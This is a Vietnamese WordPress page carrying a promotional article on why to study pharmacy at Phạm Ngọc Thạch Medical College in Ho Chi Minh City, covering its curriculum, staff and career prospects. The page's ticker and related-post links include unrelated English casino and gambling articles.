id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header">
        <div class="custom-header">

		<div class="custom-header-media">
					</div>

</div><!-- .custom-header -->
                    <div class="eggnews-ticker-wrapper">
                <div class="teg-container">
                    <span class="ticker-caption">Flash : </span>
                    <div class="ticker-content-wrapper">
                        <ul id="teg-newsTicker" class="cS-hidden">                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
                                    </div>
                                </li>
                                </ul>                    </div><!-- .ticker-content-wrapper -->
                    <div style="clear:both"></div>
                </div><!-- .teg-container -->
            </div>
                    <div class="top-header-section">
            <div class="teg-container">
                <div class="top-left-header">
                                
                        <div class="date-section"> Thứ Tư, Tháng Một 14, 2026</div>                      <nav id="top-header-navigation" class="top-navigation">
                                            </nav>
                </div>
                            <div class="top-social-wrapper">
                <span class="social-link"><a href="https://facebook.com/themeegg" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a></span><span class="social-link"><a href="https://facebook.com/theme_egg" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="https://plus.google.com/111570554612895709048" target="_blank" class="external" rel="nofollow"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="https://www.linkedin.com/in/themeegg/" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="https://youtu.be/c-OGKbv_K0s" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a></span>            </div><!-- .top-social-wrapper -->
                        </div> <!-- teg-container end -->
        </div><!-- .top-header-section -->

        <div class="logo-ads-wrapper clearfix">
            <div class="teg-container">
                <div class="site-branding">
                    <a href="http://nvhsv.org.vn/" class="custom-logo-link" rel="home"><img width="500" height="132" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png" class="custom-logo" alt="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" decoding="async" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png 500w, http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-300x79.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                    </div><!-- .site-branding -->
                                <div class="header-ads-wrapper ">
                    <section id="media_image-3" class="widget widget_media_image"><a href="https://caodangyduochochiminh.vn/"><img width="728" height="90" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg" class="image wp-image-1231  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg 728w, http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>                </div><!-- .header-ads-wrapper -->
            </div>
        </div><!-- .logo-ads-wrapper -->

        <div id="teg-menu-wrap" class="bottom-header-wrapper clearfix">
            <div class="teg-container">
                <div class="home-icon"><a href="http://nvhsv.org.vn/" rel="home"> <i
                                class="fa fa-home"> </i> </a></div>
                <a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
                <nav id="site-navigation" class="main-navigation">
                    <div class="menu"><ul><li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-849 teg-cat-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848 teg-cat-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850 teg-cat-74"><a href="http://nvhsv.org.vn/category/danh-y/">Danh y</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-599 teg-cat-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591 teg-cat-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594 teg-cat-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595 teg-cat-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596 teg-cat-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598 teg-cat-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-851"><a href="http://#" class="external" rel="nofollow" target="_blank">Thông tin thêm</a>
<ul class="sub-menu">
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-791"><a rel="privacy-policy" href="http://nvhsv.org.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="http://nvhsv.org.vn/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->
                <div class="header-search-wrapper">
                    <span class="search-main"><i class="fa fa-search"></i></span>
                    <div class="search-form-main clearfix">
                        <form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                    </div>
                </div><!-- .header-search-wrapper -->
            </div><!-- .teg-container -->
        </div><!-- #teg-menu-wrap -->


    </header><!-- #masthead -->
        
    <div id="content" class="site-content">
        <div class="teg-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1250" class="post-1250 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
			<div class="single-post-image">
			<figure><img width="550" height="330" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021.jpg" class="attachment-eggnews-single-large size-eggnews-single-large wp-post-image" alt="Tại sao nên học tại Cao đẳng Y Dược TPHCM?" decoding="async" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021.jpg 550w, http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021-300x180.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>
		</div><!-- .single-post-image -->
		<header class="entry-header">
		            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
            		<h1 class="entry-title">Tại sao nên học Cao đẳng Y Khoa Phạm Ngọc Thạch?</h1>
		<div class="entry-meta">
			<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/tai-sao-nen-hoc-cao-dang-y-khoa-pham-ngoc-thach/" rel="bookmark"><time class="entry-date published" datetime="2021-03-15T22:34:43+07:00">15 Tháng Ba, 2021</time><time class="updated" datetime="2021-03-15T22:34:45+07:00">15 Tháng Ba, 2021</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>			<span class="comments-link"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tại sao nên học Cao đẳng Y Khoa Phạm Ngọc Thạch?</span></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>Với những bạn yêu thích ngành Dược thì nên lựa chọn các trường Cao đẳng Y Dược TP HCM để gửi gắm tương lai. Nơi đây như một cái nôi đào tạo với mục tiêu cung ứng nguồn nhân lực chất lượng cho các cơ sở y tế. Chúng ta hãy cùng tham khảo trong chuyên mục bài viết dưới đây nhé. </strong></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Mục Lục</p><ul class="toc_list"><li></li><li><ul><li></li><li></li><li></li><li></li><li></li></ul></li></ul></div>
<h2><span id="Nganh_Duoc_nganh_hoc_co_tiem_nang_ve_co_hoi_viec_lam">Ngành Dược – ngành học có tiềm năng về cơ hội việc làm</span></h2>
<p>Theo chia sẻ của ban tư vấn tuyển sinh của Trường Cao đẳng Y Khoa Phạm Ngọc Thạch: Nhắc đến ngành Dược sĩ, đa số mọi người ai cũng nghĩ theo đuổi ngành Dược sau khi tốt nghiệp đều sẽ ra trường chỉ đảm nhiệm công việc bán thuốc. Tuy nhiên trên thực tế, ngành Dược nói riêng sẽ mở ra cơ hội việc làm rất đa dạng. Cụ thể, ngành Dược sẽ được phân thành nhiều lĩnh vực bao gồm: nghiên cứu và sản xuất thuốc gọi là ngành công nghiệp bào chế; phân phối và cung ứng thuốc, kiểm nghiệm thuốc và quản lý dược&#8230;</p>
<figure id="attachment_1251" aria-describedby="caption-attachment-1251" style="width: 550px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-1251" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021.jpg" alt="Tại sao nên học tại Cao đẳng Y Dược TPHCM?" width="550" height="330" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021.jpg 550w, http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021-300x180.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><figcaption id="caption-attachment-1251" class="wp-caption-text"><em>Ngành Dược có sức hút rất lớn hiện nay</em></figcaption></figure>
<p>Ngoài ra thì Dược sĩ còn đảm nhiệm vai trò thêm công việc giới thiệu các loại thuốc mới hay bán thuốc theo đơn kê của các y sĩ, Bác sĩ. Họ sẽ đảm nhiệm những công việc tại các Công ty Dược chuyên phục vụ sản xuất dược, kinh doanh dược phẩm đồng thời đảm nhiệm công việc kiểm tra chất lượng thuốc, cơ sở quản lý dược, nghiên cứu thuốc mới của Bộ Y tế hay những tổ chức y tế tư nhân khác. Bên cạnh đó thì dược sĩ còn đóng góp vào quá trình điều trị cho bệnh nhân khi làm việc tại những cơ sở Y tế bao gồm Trung tâm y tế, Bệnh viện thông qua việc tối ưu hóa cũng như theo dõi việc sử dụng thuốc cho người đang được điều trị hoặc  giải thích theo đơn thuốc của các Y sĩ, Bác sĩ đối với bệnh nhân hay người nhà người bệnh.</p>
<p>Trong quá trình làm việc tại các quầy thuốc tư nhân, thì bạn sẽ được trở thành người cung cấp thông tin về dược phẩm, tìm hiểu về việc sử dụng thuốc và chăm sóc sức khỏe cho cộng đồng dân cư. Do vậy có thể thấy, các dược sĩ đóng góp vai trò cực kỳ quan trọng đối với hệ thống Y tế ngành Dược hiện nay bởi họ phối hợp với bác sĩ cho việc điều trị bệnh nhân. Dược sĩ sẽ được đào tạo bài bản về tổng quan kiến thức cơ bản cùng với chuyên ngành Dược, phản ứng bất lợi của thuốc hay về chuyển hoá thuốc trong cơ thể người, sự tương tác qua lại giữa các loại thuốc, tìm ra được công thức phối hợp thuốc nhằm tăng cường hiệu quả điều trị bệnh tối ưu và an toàn cho người sử dụng.</p>
<h2><span id="Co_nen_hoc_Cao_dang_Y_Duoc_TPHCM_tai_Cao_dang_Y_Khoa_Pham_Ngoc_Thach_khong">Có nên học Cao đẳng Y Dược TPHCM tại Cao đẳng Y Khoa Phạm Ngọc Thạch không?</span></h2>
<p>Trường Cao đẳng Y Khoa Phạm Ngọc Thạch hình thành và hoạt động với 13 năm trong hệ thống giáo dục đào tạo ngành Y Dược ở nước ta hiện nay. Không chỉ ở TPHCM, sức hút của trường đã lan tỏa ra toàn quốc, mà chắc chắn khi nhắc về trường Cao đẳng Y Dược TPHCM thì bạn không thể bỏ qua ngôi trường này. Trường Cao đẳng Y Khoa Phạm Ngọc Thạch hiện nay được đánh giá là địa chỉ đào tạo Cao đẳng Y Dược uy tín, chất lượng đồng thời mang tính chuyên môn khá cao. Đối với hệ thống nguồn nhân lực ngành Y Dược thì trường đóng góp một phần không hề nhỏ về cung ứng các sinh viên có đủ năng lực và chuyên môn. Do vậy mà Trường đã đào tạo ra được khá nhiều cán bộ trong ngành Y Dược với nhiều năm kinh nghiệm và giỏi chuyên môn. </p>
<figure id="attachment_1253" aria-describedby="caption-attachment-1253" style="width: 650px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-1253" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/cd-y-khoa-pham-ngoc-thach-tuyen-sinh-nam-2021-1-1.jpg" alt="Tại sao nên học tại Cao đẳng Y Dược TPHCM?" width="650" height="400" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/cd-y-khoa-pham-ngoc-thach-tuyen-sinh-nam-2021-1-1.jpg 650w, http://nvhsv.org.vn/wp-content/uploads/2021/03/cd-y-khoa-pham-ngoc-thach-tuyen-sinh-nam-2021-1-1-300x185.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption id="caption-attachment-1253" class="wp-caption-text"><em>Tại sao nên học tại Cao đẳng Y Dược TPHCM?</em></figcaption></figure>
<p>Với phương châm của trường “<i>Sâu y lý – Giỏi y thuật – Giàu y đức</i>” trong thời gian đào tạo tại đây thì các bạn sinh viên sẽ được đào tạo ở môi trường có điều kiện tốt nhất. Đó là bởi điều kiện xét tuyển đầu vào khá đơn giản, cùng với nhiều yếu tố khác, có thể kể đến như sau:</p>
<h3><span id="Dieu_kien_co_so_vat_chat"><i>Điều kiện cơ sở vật chất:</i></span></h3>
<p>Đặc thù của ngành Dược có sự liên quan mật thiết đến sức khỏe và tính mạng của con người. Do vậy mà trường Cao đẳng Y Khoa Phạm Ngọc Thạch là một trong số ít ngôi trường hiện nay đào tạo ra các cán bộ Dược sĩ đạt chuẩn Bộ Y tế dựa trên sự kết hợp đưa mô hình đào tạo “Viện – Trường” mang lại thành công.  Nhà trường luôn tự giác đầu tư về cơ sở vật chất, trang thiết bị hiện đại, đạt chuẩn Bộ Y tế qua đó để phục vụ cho quá trình học tập và nghiên cứu của sinh viên.</p>
<h3><span id="Muc_tieu_dao_tao"><i>Mục tiêu đào tạo:</i></span></h3>
<p>Ngoài ra trường Cao đẳng Y Khoa Phạm Ngọc Thạch luôn chú trọng đến mục tiêu đào tạo các cán bộ Dược sĩ giỏi. Qua đó học <a href="https://caodangyduochochiminh.vn/" target="_blank" rel="noopener noreferrer"><strong>Cao đẳng Y Dược TP HCM</strong></a> sẽ giúp trang bị cho các bạn sinh viên về kiến thức khoa học và dược học cơ sở, đồng thời có kiến thức và kỹ năng chuyên môn cơ bản phục vụ cho công tác tư vấn nhằm để sử dụng thuốc hợp lý, hiệu quả và an toàn. Đồng thời tham gia sản xuất, quản lý đồng thời cung ứng thuốc tốt; có kiến thức chuyên môn cơ bản trong việc kiểm tra, sản xuất, phân phối đồng thời phục vụ tư vấn sử dụng thuốc, mỹ phẩm hay các loại thực phẩm chức năng…</p>
<h3><span id="Chuong_trinh_hoc_bam_sat_thuc_te_dat_chuan_Bo_Y_te"><i>Chương trình học bám sát thực tế, đạt chuẩn Bộ Y tế:</i></span></h3>
<p>Nhằm giúp thực hiện mục tiêu đề ra thì Trường Cao đẳng Y Khoa Phạm Ngọc Thạch đã áp dụng giáo trình đào tạo chuẩn theo khung chương trình của Bộ Y tế đề ra. Bên cạnh đó còn có sự kết hợp các loại giáo trình nước ngoài với mục tiêu nâng cao sự hiểu biết với các sinh viên đồng thời giúp sinh viên được áp dụng kiến thức thực tế vào công việc sau khi tốt nghiệp. Cụ thể, sinh viên ngành dược của Trường sẽ được đào tạo về các môn cơ bản và chuyên ngành như:</p>
<ul>
<li>Vi sinh, giải phẫu, ký sinh trùng</li>
<li>Sinh lý, sinh lý bệnh &#8211; miễn dịch, bệnh học</li>
<li>Thực vật dược, dược lý, hóa sinh, hóa hữu cơ</li>
<li>Hóa lý, hóa phân tích</li>
<li>Quản lý và kinh tế dược, dược liệu, dược lâm sàng, hóa dược</li>
<li>Dược động học, dược học cổ truyền, độc chất học</li>
<li>Bào chế và công nghiệp dược, pháp chế dược và kiểm nghiệm thuốc….</li>
</ul>
<h3><span id="Doi_ngu_can_bo_giang_vien_co_trinh_do_chuyen_mon_cao"><i>Đội ngũ cán bộ, giảng viên có trình độ chuyên môn cao:</i></span></h3>
<p>Chất lượng đào tạo Cao đẳng Y Dược TP HCM còn chủ yếu phụ thuộc vào trình độ của giảng viên. Họ sẽ trực tiếp tham gia giảng dạy, truyền đạt kiến thức, kỹ năng, đồng thời luôn nhiệt huyết với sinh viên. Do vậy ở đây luôn đòi hỏi người thầy phải giỏi thì mới có thể tạo ra được trò giỏi. Đó là lý do Trường Cao đẳng Y Khoa Phạm Ngọc Thạch luôn mời các giảng viên của trường là người có trình độ chuyên môn cao, tay nghề giỏi và đã từng tốt nghiệp tại các trường Đại học Y Dược danh tiếng cụ thể như Học Viện Y Dược học cổ truyền Việt Nam, Đại học Dược Hà Nội, Đại học Y dược TPHCM, Học viện Quân Y….</p>
<h3><span id="Co_hoi_viec_lam_hap_dan"><i>Cơ hội việc làm hấp dẫn:</i></span></h3>
<p>Sau khi khóa học Cao đẳng Y Dược TP HCM hệ chính quy tại Trường Cao đẳng Y Khoa Phạm Ngọc Thạch thì mở ra cơ hội việc làm cực kỳ hấp dẫn cho sinh viên với mức lương cao, phù hợp với năng lực của bản thân. Bởi lẽ hiện nay trường có liên kết với rất nhiều doanh nghiệp, cơ sở y tế trong và ngoài nước … nhằm đáp ứng được nhu cầu việc làm khi ra trường. Theo đó thì sinh viên của trường có cơ hội được làm việc dưới đây:</p>
<ul>
<li>Được làm việc tại những cơ sở khám chữa bệnh, tư vấn về cách sử dụng thuốc và chăm sóc sức khỏe cho người dân</li>
<li>Thực hiện công việc chuyên môn về ngành dược trong hệ thống y tế</li>
<li>Tham gia vào quá trình quản lý bệnh, đồng thời có sự kết hợp trong việc tối ưu hóa cũng như theo dõi quá trình điều trị cho người bệnh bằng thuốc. Kết hợp giải thích cặn kẽ các kết quả xét nghiệm lâm sàng và phối hợp với bác sĩ</li>
<li>Làm việc tại những công ty sản xuất dược phẩm và kiểm định thuốc…..</li>
</ul>
<p>Dựa trên những thông tin khi học Cao đẳng Y Dược TP HCM trên đây hi vọng sẽ giúp bạn lựa chọn môi trường đào tạo ngành học này chất lượng nhất. Đây cũng là xu hướng lựa chọn của các bạn học sinh năm nay, còn chần chờ gì nữa mà bạn bỏ qua môi trường học này.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="1250"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted"></span>
    </div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="eggnews-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image"
                       href="http://nvhsv.org.vn/author/nvhsv/"><img alt='' src='http://0.gravatar.com/avatar/0c62e838f9c9bf9075d00b7513ef54f1?s=132&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/0c62e838f9c9bf9075d00b7513ef54f1?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' loading='lazy' decoding='async'/></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title"
                       href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a>
                    <div class="author-description"></div>
                    <a href=""
                       target="_blank"></a>
                </div><!-- .author-desc-wrapper-->
            </div><!--eggnews-author-wrapper-->
                        <div class="related-articles-wrapper">
                <div class="widget-title-wrapper">
                    <h2 class="related-title">Related Articles</h2>
                </div>
                <div class="related-posts-wrapper clearfix">                        <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/trong-cay-day-leo-trong-nha/" title="Trồng cây dây leo trong nhà có những loại nào đẹp nhất?">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2020/12/1-Trong-cay-day-leo-trong-nha-464x290.png" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://nvhsv.org.vn/wp-content/uploads/2020/12/1-Trong-cay-day-leo-trong-nha-464x290.png 464w, http://nvhsv.org.vn/wp-content/uploads/2020/12/1-Trong-cay-day-leo-trong-nha-300x188.png 300w, http://nvhsv.org.vn/wp-content/uploads/2020/12/1-Trong-cay-day-leo-trong-nha.png 660w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/trong-cay-day-leo-trong-nha/">Trồng cây dây leo trong nhà có những loại nào đẹp nhất?</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/trong-cay-day-leo-trong-nha/" rel="bookmark"><time class="entry-date published" datetime="2020-12-30T18:54:51+07:00">30 Tháng Mười Hai, 2020</time><time class="updated" datetime="2020-12-30T18:55:10+07:00">30 Tháng Mười Hai, 2020</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Nếu như bạn đang tìm kiếm câu trả lời trồng cây dây leo trong nhà loại nào đẹp nhất hãy tham khảo ngay bài tổng hợp của chúng tôi dưới đây nhé. Mục Lục 1. Cây Thường Xuân &#8211; trồng cây dây leo trong nhà Cây thường xuân là loại cây dây leo khá quen [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/mastering-live-game-show-casinos-and-blackjack-basic-strategy-for-australian-players/" title="Mastering Live Game Show Casinos and Blackjack Basic Strategy for Australian Players">
                                    <figure></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/mastering-live-game-show-casinos-and-blackjack-basic-strategy-for-australian-players/">Mastering Live Game Show Casinos and Blackjack Basic Strategy for Australian Players</a>
                                </h3>
                                <div class="post-meta-wrapper">
